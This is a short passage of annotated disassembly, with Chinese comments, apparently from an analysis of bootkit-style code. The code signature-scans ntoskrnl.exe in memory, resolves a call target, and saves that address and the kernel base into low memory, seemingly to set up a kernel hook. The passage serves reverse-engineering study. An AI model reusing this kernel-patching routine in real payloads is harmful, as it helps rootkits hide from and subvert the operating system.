 seg000:00000035 loc_35: ; CODE XREF: sub_0+3C↓j
seg000:00000035 ; sub_0+4B↓j ...
seg000:00000035 43 inc ebx ; 遍历ntoskrnl.exe中的数据，基址++
seg000:00000036 81 3B 6A 4B 6A 19 cmp dword ptr [ebx], 196A4B6Ah ; 匹配ntoskrnl.exe中的数据，当等于6A 4B 6A 19跳出循环
seg000:0000003C 75 F7 jnz short loc_35 ; 当匹配的数据不满足时，继续遍历
seg000:0000003E 80 7B 04 89 cmp byte ptr [ebx+4], 89h ; 继续匹配 [ebx+4] 是否= 89
seg000:00000042 75 03 jnz short loc_47 ; 当不满足时，跳转到loc_47
seg000:00000044 83 C3 06 add ebx, 6 ; Add
seg000:00000047
seg000:00000047 loc_47: ; CODE XREF: sub_0+42↑j
seg000:00000047 80 7B 04 E8 cmp byte ptr [ebx+4], 0E8h ; 比较ebx+4 是否 = E8 第一次满足
seg000:0000004B 75 E8 jnz short loc_35 ; 当[ebx+4] != E8 跳转loc_35重新遍历匹配
seg000:0000004D 8D 7B 09 lea edi, [ebx+9] ; edi = ebx + 9 = 8069A3C8
seg000:00000050 B0 E8 mov al, 0E8h ; al = E8 设置搜索项为E8
seg000:00000052
seg000:00000052 loc_52: ; CODE XREF: sub_0+53↓j
seg000:00000052 AE scasb ; 从edi中遍历搜索特征E8
seg000:00000053 75 FD jnz short loc_52 ; 从edi中遍历搜索特征E8
seg000:00000055 66 81 7F 04 84 C0 cmp word ptr [edi+4], 0C084h ; 匹配特征值 84 C0 0 满足匹配的地址为8069A3CF
seg000:0000005B 75 D8 jnz short loc_35 ; 当不满足匹配条件跳转到loc_35,重新遍历
seg000:0000005D 8B 17 mov edx, [edi] ; edx = 148B edi = 8069A3CF取出edi的值
seg000:0000005F 8D 54 3A 04 lea edx, [edx+edi+4] ; 取地址8069A3CF+148B+4 = 8069B85E
seg000:00000063 E8 00 00 00 00 call $+5 ; 跳转到下一条指令
seg000:00000068 58 pop eax ; eax = 9F268
seg000:00000069
seg000:00000069 loc_69: ; DATA XREF: sub_0+6E↓w
seg000:00000069 66 0D FF 01 or ax, 1FFh ; eax = 9F3FF
seg000:0000006D 40 inc eax ; eax ++
seg000:0000006E 89 50 04 mov dword ptr ds:(loc_69+3 - 68h)[eax], edx ; 将edx = 8069B85E保存到当前0x9F400(61扇区)+4的位置 原始要call的函数
seg000:00000071 89 68 0C mov dword ptr ds:(loc_74 - 68h)[eax], ebp ; 将ebp = 804D8000（ntoskrnl.exe的基址）拷贝到当前0x9F400(61扇区)+C的位置
seg000:00000074
seg000:00000074 loc_74: ; DATA XREF: sub_0+71↑w
seg000:00000074 57 push edi ; 将edi = 8069A3CF压进栈中